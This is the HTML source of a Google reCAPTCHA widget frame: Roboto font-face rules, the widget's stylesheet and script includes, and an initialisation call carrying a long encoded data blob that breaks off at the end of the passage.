  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Gbgr0dbnrNFMWcQhTXmR0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Gbgr0dbnrNFMWcQhTXmR0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gbgr0dbnrNFMWcQhTXmR0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cnl7DkmvDnMOHWRQBRsKJw4V3w67DslPDksO6E8KidA7Dpn7DiMKSI8OMEEkRw6g9WsOVwp4/G8OlCBsLwpvCncO1wpBDwqYJe37DrlsiwrrDjsKnwq7DpsKNwqddADPChcKCN344wrnDkMKWPDEIIcO7wqvCnhrDvsO/RGQjwqfCosKpBcOAU0DCuMOdw7/DkMKdw5HDu25Aw7lmUB9Dw5tFaWMqE1/Di8O1K0XClFfCi0TDjsObCHDCscK+Pg7Cim/Cj3JIPMODwozCn3DDtVoFAU7Dkk3Dq8KMwrYpGkYAfMORUMKwwo/CpsOHHybDmhTDqMOGKcOQwprDuMKHcFXDvWDDjzBIwrzCpcOSCsOucxB2Y27Cm8KaJMOSE8KZE3nCicKtNsK9fTHDqS/Di8OhAMKwwph1wpPCm8Ofw7rDshwlL2nDvVMnwq3CusKDb8KnwoTDlgbCpcKOwr/Dp8K5KXnCj8OWLEsXw4k5OlbCo8OHw4bDgcOLOWNVw7wrw6bDuUFew7kKakrChyJ5w4/DplHDghHDl8K4XjHDisOlwrjDnsKgw7w2TyMjw7ELLsOac8OUPWrCpMKzwqLCqMO6MMO3wrs5DcO7woPCu8K6w75uFcKEVcKZTRXChsOZwqEuwql3wpvDj3nCvsOcw6PChDLDocKjwqHDgMKBMsO3X0pCw4zCkw4oQMKOwo/Dh8K7w6rCssKJZsK/w4HDlsKwCcO7wrjDjcKTwqPDo08XG0ckw7/CohPCsEAww6Y4DyhXwqUFdsOTwpQvwpHDhsKvNcK4FXB8e3PCg8OAMQ9iRMK0wqgVH8OOw43Dql4lfcKXOcONw7bDqjLDvMOlw7JhGcOLw67DuRJ9wrPCpsO2wrc/ATtYVMOObQDCqX4/wrYuw77CviDCowPDvMKow6wPwq3DtlHCosKNw5HCoRrDm8KbVcOkw5EFfHLCscKlcwQ2wrNZw5/CnMKkw4LDu8OoZ8KFwp9BbhjDhMOgWcKpY8OqeMOSwqHChyXCs8Kxw7fCrWd0KEMPw71QRznCnMK1AUt7BXF8w4BHw77Cq8OGMj3CusO0DGrDr8Oiw5PCi2XCkMKoZMKKWsKowqdqwrA1w5/DiyXConvCm8Kyw6drbW9pM8KpwrjDgFLDmcK8HD3Dh0EuwpbChMOHwpYQwoPCgsOTwq/Dri3Cj18SakzCsDMiCcKjfMOzw6M9e8K1YsK2NVEjw57CgMOdRD3Cp8KowrAZQX/[base64]/CjEXCq8OldMOkw4zDtxQNcRPDu8OIwrXDk2chGGvDnMKSV8Kww4NEwoPDq8KIWVXCoVjDlTXCnsKfwpHDkWdvdcOkFsO+W8OKwpFXw43CsybDlcOTw6M6KcKES8K4R8KLdMKHw6J5w49Rwpp6UcOCwp7ClsKxw6FmwpzDjcOlw4t6wrsnwpAUw6bDrltmw64/w7zDpcKOwpPCtB3Cg33CjTbCjDfDgsOCwpvDiMKnwpRcCw87Gm9pTHfCngXDm8Opw7HDm8KJXcOpw5FnN3/CvkkvbwvDllFuasKjL8KzAx7CjnbDmyrCmVLDqzHCo8KVL1Bww6/DjMO/PUfCjcKlasOPwrFRwqHDmcOuw4/CqcO0w4HDk8KlJsKUeCbDqMKzFitOw6PDo3vCgMO8LsOlwqJHwobDtsO4w5Yqw7LCgGokYcO3wocUUH0nCTgJZGBvQ8Oew4wGfQ/CvxzCgE8GREfCvMOmwppCDn1IwpEpQUE/CStlw4Raw7wNw4wuwqrCvQnDqEjCsjXCh3nDqx1ALG4ddX/CqDcmHcO2w4/[base64]/DhXTDjMKffDPCgcKwwrfDhlDDsC/DjSYDw6dfEMO4TcOBwoLCriLCp8Osw5x9RcKXwpzCucK+XE4NwqjDrC/CuMKQwq5fwqE5FMK/FMKOK8O9SycTwqJrKsKzwovCt0LCtzRKwpvCl8KLOcOWw6ECeMKdUxQzwpNWwrU5ZMKsP8K8UsOXcVZQwq/CnMO8OmMybH9FNlhwU2vDhGcKJMONcsOewoPDi8K2STJUcMOaNywEdcK9w5jDhAxiwrR9Rz/Ch09dVnHDqcOFw6/[base64]/DvjodF8KoAMK2w5UdwonDuMKXZ0nColEJw7UiwrLCvnh5woVtwpUaIUrDjlRRAkN0w7TDusOCM8OyawrDkcKZwqR3wpnDu8O6LsOjwphgw78zG0RPwoBdNw/Cuh/ChQ3DsF7Dkj7DtURsw5bCjB/DkMKCw4vCsDvDsMOiUgsrwphAw44lwrDDg8O1Vg9RwrcfwrlyTMK/cMOxB8OJXF9lSsKUHjXDiMKIUsKraSxAwpLDgsOUw7TDl8K5FmEtwoUaMjTCs0zDjcOvUMK8w6rDqGjDhMOBwrMlw7kXwopbwrxHw6/Clyojw4MVSi1GwpnCrcKCw5vCocKtwrzDosKew4I3Z2EEYcOaw6wZQmJYNwpTFmbDtsKnw5YXUcKWw59tYsKUQGnCqh7Dt8Kjw6HDuVoMw7LCsxZaP8Kzw4/[base64]/[base64]/DsgMHwrNQKHfDth5jw7cISz7DuxXDoFzCrFlOCl4JR8Ofw7h0OcKhHAfDjMONwqXDj8O2GsOxZ8KlwrLDjTvDiMO7anAyw6rDsD3DusK0E8OTOcO1w6/DqsK0S8KYw7rDmcOBdsOPw6vCn8KWwovCm8OfByJCw7bDtRzDncKQw4dDd8KOw6ZXc8K0OsKAPDTCi8KxO8O2LcKswpYQesOVwpLDtTElwpRIHWwdDsOQDC7CvnAiIcOvesOgw6bDmyHCvXrDn2xDwoDDq2ZvwoLCnhspIT/DvcKNw74gw7Q2GwPDljEawo3DrSU5HmbChMOjw5LDhWxqWcKbw7Mhw7PCo8KCwqfDgsOaH8KSwpgXecORdcKuM8KeJSl1wo3CtcKUbcOiPTscBMK0Sm7DusOyw74vfhfDrFfCtxjCjsOvw4vDnV/CugrCi8OrwrwLw550wpcVwo7CssKGwrnCmyEGw6hRTi7Dt8KVwow2XVRWJ208bDrDssOQUyA7FgpWPMOmMcOJLcKqdxTCtcOwBg/CjMKtHsKaw43DkCEqBGIkw7s8GMO1w6/CuAlUUcO5XC3DqsOywo9jw6s1NMORIzjDmT7DlQUCw6d4w5zCocOCwpbCkycvfQd0UsKWEcOjDsODw5/DsTxlworCn8O1VzEAX8OmWsOGwq7CosOLECjCtsKew4ITwoM3exvCt8K+QRnDvWcVw4/Dn8OzQsKtwpTCkG8GwoHDhMKEBMKaNcOewqI6LGjCuBFxS39dw5rCkSkaLMK0wpzCnnzDpMOIwq44O1nCtm3Cp8OWwo1WImF4w40QTGrCgD/Cr8OtFwsbwovDvDgvdVMkVkEYY0LCth1nw6Jsw78HBcOFw516UsKYRcKdwq04w6MheVZuw6LDnBtFw4ddXsOzw4slw5rDrW7Ckhs8VcOIw4d0woRHc8K5woHDsXXDiwLDkMOVw7nDv3cSZjZDw7TDiwEKw53CpzvCvE/CrFMrwoteW8KowoM6wpEBwqEhWMK4wpDCksK+w6wdcx/DmsOaGQE6JcKUUcOnCgHDkcO9LsOQMS5qZsKhRn7CrsOTw5zDmcOgcinDmsOVw7rDn8KrBhI7wrLDunLCmnMow7AgA8Kxw748wrMqZcKcwpbDhQ/Chxs9wqvChsKnMSbDg8OOw7EOL8O0AnnDlBHDjsK6w6fChTDDn8K4Ay/[base64]/Cv1zCh8KYOxTChRd8U8OiSybDqy0aQsKZw6R2Kn57cMOJw4x0GsK5PcOmPnplN03Ch8OVTsOAcH3ChsOBExjCvwbCmxQrw7HDukkxSsKjwq3DjHkdLgo2wrPDg8OPa08UE8OaHMKCwpjCp1PDkMOHNMOVw6Vyw6XChcKaw6/[base64]/DssO2wqxqGMOSw6nDqMKidlLClznDksKeAcK4wr0uwp/Cr8OuwrzDkcKLXcOxwrjCpkkzVsONwqfCv8OsLV3DvFM8O8OiAGxmw6TDi8OAGX7DvWtje8KlwqE3TH5wcALCisKqw6dmSsOgCVfCoDrDt8K1w6VcwqoAwrXDoljDiUQtwrnCmcKzwr96H8KMSMOLKSnCssK+PVUTwppTI1ZgT0/Cg8OnwpYmaXdREcKtw7XCjVPDlMOfw4J+w5lkwrHDhMKVIGY0QMOOGxXCvBHDvcOQw616O3/CrsKueG/Do8OwwroQw7Now5t3CjfDlsO0OsOXe8K2eTR7w6/DshJbIhHDj2xRdcK7AUopwrzClsKURWLDtMKvPcKZw6nCvsOeK8OTw7I7wq3Dl8K6LcKIw7bDgsKVTMKTCnLCtw/CuTowT8K9w5XDr8OQw6xQw4A8AsKRw5pJKSnDoixrGcO2C8K/eRIuw6RFHsOCccKkwpbCvcKDwptRSh3CtsO8wrrCoUrDgiPDlsO7HsKVwqPDiDnDgUjDh1HCs3gQwqo7YcOYw6DDscOTw5Y8wq7Dv8O6dlZCw6N/W8O5emp/wr4iw6vDlkVdI13CimrCtMKBw70dXcKpwqBrw6Q8w5/Ch8KhAlkEwr7CvFVNQMKAIsO/[base64]/wpfDjcKXZHDCr8K7fQ0UD8K1a8O4DcK7w5V8M8KPwok1ABHCqcKAwp/DhHZOwo/Cp3PDtSbCuyo1F3MpwobDr07DhsKif8O+wo4LAcO5A8OpwpDDg3hvdDc3DMK2wq4Nwr09w6l1w7TDmR3DpsK2w68rw4jCkXUPw5s0ScOQHk/CvsOqwoLDug3DlsO8w7zCuBxewrFnwohOwoN1w7QnE8OdA0zDuUfCosOSI3HCrsKDwqDCrsOwSSJSw6TDqi5uSQ/DvXrDoRIHw51ywpTDtcOuBhFuwrUIbMKqPRHDoVhdb8O/[base64]/AkAzw7hWw4nDgH/CglfCqMO3wps6wpfCj0wIFBRuwq/Cv2JMIgVqWhvCncOHw483wpM6w6AYCMOUO8Kdw4dewow/RyLDs8O+w60dwqPCkTk9wrUPRcKaw6bDpcKrScK7HlvDgMKVw7LCrCZ9fWAzw5QJU8KUE8K4ZwbCtcOjw5XDi8ObJMOAKHkERUdawq3CpCZaw6/Dpl7CgHEswo/Cj8Okw5rDuBPDt8K7Kk4WFcKFw7rDpH5Rwq3DmMKFwozDr8KiPmzCvFxndhVSXFHDpXDCtTTDjAcgw7Yzw5jDo8K+Y0N6w6HDvcO5w4FkZ2/Di8KVasOMcsKuFMK5w5UmLX0Gwo15wrbDtxzDj8Ktd8OXw4PCr8ONw7nDqyJFWVV3w6Z4LcKqw6UtegfDkDPClMOGw57DksKSw5/Cp8KZOSXDr8K8w6HCkVzCusOJI3bCpcODwpbDj1PCnU4Fwpk1w6TDhMOkbnhLBEPCsMO9w6DDhcK9dsO0W8ObIcKvQ8KpPcOtcQTClCNYbsKrwqPDjsKgwqHCn249P8KWwobDs8OiQV0GwqDDnsOvJlPDoH1DWXHCsw4nNcKZXx/[base64]/w4QTN8OgwrE2AC9CJw3ConbCuWBvZMONwrd8QcOew5k3HADCsnEXw6zDosKULMKDTMOKMMO1woLCmcK6w4RPwod9WsOxbnzDlkxkw6TDjjHDsRQpw4IJQ8OKwp94wp/Ds8OPwohmbEQjwpTCrMKbTXHCtMKJR8KBw7k8w5kNHsOgA8OnCMOqw6E0VsKwCXHCoGQCYnYfw4fDn3cDwrzDj8KDbMKWdcOowobDo8OkGyrDjMO8ElFqw5fDqcOYbsKIDXnCk8KXT3XDvMKswqQ6wpFOwrPDvsOQVmFYAsOeVGfCtmh5DsK/EQ/CrcKVwoJpZSrCoELCtWDDuSLDtTUew7VZw4jCj0vCrRYeVcOee34Ow6LCt8KSalLCgW7CicO5w5Y4wognw58vWwDCuj/CjcKCw6JewoIqdyofw48BGMOqTcOwPcOVwq5owoTDri4iw4/DsMKuRkPCpsKXw710wo7CgcK6FsOkRknCu33DnCXCmEjCtwXDtFVnwrMMwq3CosO4w7sCw7AkM8OgKyl6w4PCksOqw6PDnElKw6Y9w5PCqcOqw61gaEfCkMKZSMOCw704w6bDj8KJF8KoYXFBwr4VGH9gw4LDgW/CpwPCrsKFwrUrKFTCtcKAC8OVw6BDEyPDk8KIEMK1w5PChMOZVMKqGB0oEsOPAGJRwrfDvsKcTsOZw7wye8KtDRcNcnJuwq5OT8Kyw5nCukjCgnvDhEIiw7nCi8O5w7fDucOvHcKKVB8xwrs/wpIcfsKNw41EJis1w45ebXMGMMOLw7PClMOsecOwwqrDrQnDvB/CvjvCgx5NVsKdw5UQwrIqw5AqwoZ7wqHCtwDDjUdCPFNtVmvDgsORbMKROXvDusOwwqtSHBY9KcOQwogBJX8swrEEI8Kwwo83WA/CgEXCmMKzw6QVYMKrMsOzwpzCisOGwoElDsK7TsOhe8OEwqcUQcOcNgYuNsKlDg/DhcOAw4VaV8OLHSbDu8Khw5zDrcKrwp1feEJaCA1Wwo3CmyAyw5oxTEfDkB3DgcKjDsOWw7jDpyR+P17CiEDCl2DDt8OkS8KCw6bDhy/[base64]/[base64]/CmB0twrHCtMORWAPCqsOgOcK5wr4mwrPCqS0ow6pxJEBSw73Dr2LCqMOkPMO2w43Du8OhwrfCs1nDpcKHSsO+wpYcwofDqcOUw73CtMKiZ8KidmpRYcOqCRbDoz7Dh8KJC8OJwofCjcOqFAEVwr3CicOAw7EDwqTCvCPDsMOkw6/[base64]/CMOWwo3CnSvDocOpRcONa1tqBXAaw4JcNibCsWI5w7LDiGDCgXlyDSHDrDfDgMKDw6g5w5rCrsKSOsOKSQwYXcOhwowoLwPDt8K5IsOIwqXCmQtXG8Oww60+QcK6w6IUVnlsw6Zxw73CtGpCUsOsw7TDhsO4K8KNw7Zhwp1Zwr5/w74iKiMQwoHCi8OxUy/CohcEUMKtGsOpA8Ktw7QJVDHDucOQw6TCnsKew7nCnRbClC/DgBrDu27CuznChsOUwqvDoGXCg2lMa8KSwpvCuCnCqEvDlVw/wr4FwqbCu8KMw4vCsmUnDMK0wq3DhsKNccKIwqLDnsKEwpTCqS5zwpN7wrZKwqRawq3ChG5Mw4pwWFjDpMOABG7DvkrDu8OTB8ONw5d/w60bOcK3wrzDmsOKEQLCtTosHSTDlBNDwr4kw4vDh2g5MEfCgkIxG8KtUmlWw5hVCAZxwrzDrsKrOFZuwoV3wppqw4o5O8Kte8OBw5nCpcKDwqnDssOkwrsXw5zCqEcewo/DiA/CgcKSKynCgkvDiMOrL8KxAA0pwpc5w7AIek/Ctzk7woASw74sJ0wJcsO6JsOJSsODEsO8w6Q3w7PCk8O8BmfCji1EwrUMB8KDw7fDmlk4aUTDlCLDrFNGw4/CjScMbsOmNCDCpzXCqj9kOzfDu8ONw5NYdMKVLMKkwoxKwpIVwoUOOWVow7vDlsKUwoHCrkJUwrXDjEkPFx1dJcOMwqvCr2vCtWlswrHDtzgCR0E/AMOpDVPClcKewp3DvsK8ZkXDpiVuD8K3woYlW1bCjMKtwpwIA08xesKsw63DthPDgcOkwpIxfSDCuEpkw61Vwop5BcOqdg7DtVLDlsK9wr87w5lQGRfCqcKoTEbDhMOMwqLCusKbYQlDA8KNwonDjmoSS1hiwowkBWPDqlrCrgJXdMOKw7wJw7nCiX/DhXXCuDfDuWnCiA/[base64]/CqQ4ewo3CvMOvwoZww6M9wozDisKZYsODw4XDq21Jw7UxwpdewpvDtsKtw788w4BIWcOLFCzCo1/DkcOAw50bw7xaw40lw5YdX1pZAcKVLsKHwoUrG2zDjQfDusOlTH81I8O0OXBlw6MNw6fDkcK0w5fCpcO3AsKtK8KJYlbDjcO1C8KIw7rDnsOsJ8Ksw6bCu3rDm1nDmyzDkiopCcK6NsORWQfCgsKnIAxYw7HDoDnDjW8Awo/Cv8Kww64Yw67CrsOoSMOJZ8KcDsOwwoUHAzDCn11PUTrCnsOZZSwuBsKcwp5Pwok4VMOdw5pHw6pqwpNlYMORHsKKw4Z+eghiw6lswpvDqcOIQcO7Zz/CisONw71bwqTCjsKZY8OKwpDDgMOywp19w4PCjcOxR27DjEFwwp7DlcKfJF9rfsKbJ03DnsOdwoMnw7jCj8OGw5Qzw6fDvFd1wrIzw6U+wpUyTiXCmSPCnzzCiF7Cv8O4aVDCnEhQbMKqcDrCisOKw4lKJzFqInwdN8Oiw4bCn8OEI3jDhTY+FFMgI3rCkRAPVDM/Wg0RUcKXEEjDtsO1HcKGwrTDl8KqZ2UlFWnCpcOuQMKJw4zDgnjDukXDm8ORwoHCnSRdDcKXwqLCrCrCm2jCl8OtwpnDm8O3WXV0elbDi1VRVhVdIcOPwrLCtzJlVVVbaznCu8K0bMOPZ8KcEsKkIcOhwpVrNTPDp8OPL33DtcK+w6gMGcOFw6gywp/CoXBZwqrDnBYtPMOyLcOIWsOAGXzCs37CpC5xwoHCugrClGdxHXLDjcO1EsKZYGjDql50LsK+wqlHBDzCniR9w69Kw4bCo8O5woB4W1LCiB/CphUww4bDim8Dwr/[base64]/Cmm/ClsOwSmXDkFN1wp4TwonCtMOSw4LCp8Kpan/CtGvChsOTw6/CvsOvPcOtwr1Mw7bCh8KHAxEtUSQ4McKlwpPDmXXDrFLCgwESwrp/wq7CtsOiVsKeJADCr0wJZMK6wq/CqxMrTCw+wqPCrTpBwohmY2vDkBzCo09YAcKqw63CnMKuw7QKX3jCusKLw53CsMOPUsKPYcK6VMOiw5XCilzCvwrDo8OfS8KiCFrCmRFEFsKGwrsRFsOdwrsSGMOsw4Jyw4EKGcK0wqXCosKaVx9ww6LDjMO+XC/DiQDDu8OVF2fCmTpyGWYuw6TCoFvDkhzDmylJew3DpnTCuB5IQBwhw6nDtMO2S2zDvkp8OBNmdcONwqHDg2l4w7sPw50pwpsHwr/CtcKvFhHDmcK5wr9twpnDo28Lw6YVOGMRU2TCj0bChUAdw4sodMO1L08Aw6DCsMOxwqPDqiFFJsOGw7NBblQ1wrrCmMOtwrLDisOsw63Cp8OGw4HDnMK1XjBvwprCsRNCIU/DhMOmBsKnw7vCicO4w4Niw7zCp8KawpHCqsK/OT3CpAdzw5vCqUPCoG3Du8Ovw7M6ScKNTsKNMgvCgREsw5/CjsOhwrBhw67DkMKRwoLCrVweMMKTwr/ClsK2w7BiVcOgAmjCiMO4JjnDlsKLesKrWFplf3NCw4hgWXt/V8OiYcKCwqbCrsKOw7o2acKUC8KcLiUVBMKjw4vDkXXDlUTCllXCvm9yNsKuZMKUw7xBw4sPwp9AEh7DhMKPWQjDncKqWsK8w6Fiw6VvIcKow5nCvMOywoLDjSnDocKqw4vCmcKQUWbCrHIuKcOWwo/ClsOswrxXK1sxZR7Cnx9MwrXCu0x4w5vCmMOvw5zChMKbwrTDoVXCrcOLw77DuH7CvXPChMKDKCJVwqN/YXPCp8OYw6TCm3XDvQrDkcONPi5DwoMyw5gcHygzYSkUUXsAKcKNO8KgV8Ktw5vDpCfDm8OUwqJYZDcuI2PCqS46wrzCkMK3w6PCuFEgwoLCsixQw7LCqjhCw6MAYsK8wpFTCMOpw604b3kMw6vDlTd/A1JyesKzw5AdRU43ZcK/XDbDncKjJlXCtcK1IcOBKH7Cm8KNw7hjPsKXw7Vjwr3Dr285w6/Ct2TClFLCosKDw7/CpHRkB8OEw7ZXfQfCkcOtD1QdwpAIDcOpEhhcXMKnwrB3AsO0w5rChHTCh8KYwq4Sw6JQJcOWw6MiUldlbh8Pwpc6YTnCj3gBw67Co8OUdH8HVMKfP8KhGjhdwoXCt3JEF0orPcOWwq/[base64]/CiUHCuwnDhC7DrcOyw7plwqMKw5PCsV7Cn8KgQMKdw6cwbl10w4Ekw6N1b0wIaMOGw58BwqTDhhNkwpjDvmLDgXLCj29kw5bCt8K6w7bCsyA9wpY/w5pEPMO4wonCrsO3wpvCucKnUkM/wrPCpMKvYDfDlMOqw5Q3w7rDusK4w4NVfGfDvsKVMSnCjsKIw7RYbgkVw5NnOcOlw7zDjsOQJ3gswo4pWsKmwrxvKSNDw4BLQmHDjMK5TyHDmTAqUsOywqjCscKgw4jCosO4wr5Cw5/[base64]/CzbCtcOZwpdxwp0Nw6NSG8Klbi1+GsOHTcKMFcOUaTbCtXcZw6PDpFRew551w6tZw4DCvxcEFcK9w4fCk3gpwoLCmWDCj8OhJmvDv8K+LAJYIAQLPsOVwpvDrHzCvsOxw4DDvWTDjMO/czHCnSwdwrtGw5pPwqnCisKCwp5XEcOQVkrCuQ/Cu0vCgEHCmwA9w4XCicOVMjQ0wrAecsO9w5MZYcOpGGBDa8KtJcO9fMKtwrvCinrDt15rI8KpZlLCncOdw4XDi2g7wq1vQcKlNsOjw7DDkRZ1w4/DpVVXw4TCs8KwwojDhsOiwr/[base64]/Dn8Orwp9mVwYQw77CtXZuQ8KwZMO+wrvDojXCrcK4BMOOw5XCmlRhOSHDhA7DqsOfw65Uwp/[base64]/Dug8LGFTCtih+wrrCtxXDhk/DgsO2Y3AfwpfChV/CkUzCvMK2wqvDkcK6w4psw4RaMWTDhVtPw4DCpcKFDMKGwoLCnsKHwp1TGsO4OMO5wq5uw6N4TjcYH0rClMO1w7/DhSvCt2PDnmrDmEMyfmBHcS/ClMO4NkYawrbChcKmwrMmPsOXwpoKbS7Cohonw5PDgcKSwqPDonEpWz3CtnRDwpcFD8OCwrzCrXbDmMOOw7BYwrwowrs0w7cYwrfCocOYw4HCkcKfNMK4w6sSw4/[base64]/DjnzCmktvwoZDKDnDtCIAGMOfwonDvk5Dw4XCnsOFWXMtw7bCq8ODw4XDu8O3WRJNwpc/wqHCsXgRTBHDpTHCkcOmworCjjJ7I8OeB8OpwqDDp3TCtkHCv8KafV0Bwqw/EzLDlMKSdsOnw5/CsFXCksKuwrEpXV85w7LCucObw6omw4PDrzjDtQ/[base64]/DkcKtw5Vpwo/Ci8Ogw7TCg2N6TxfCqcKLwqrDtmRww5ozwpvCjFc+wpfCvE7DgsKbw5Nkw7XDlsOLwrkqUMOXHsK/wqDDicKowrdBY3sSw7QEw6fCgAjCoRIuaxgkNV7CssKkEcKVw7h+KcOnbMKeCRxEZ8O2DDEAw5hEw7cdS8KbfsOSwoPChVHCkwNdGsKSw7fDqC4FZsKEMsOtU1djwqzDncOLFWnDgcKrw7YgQBf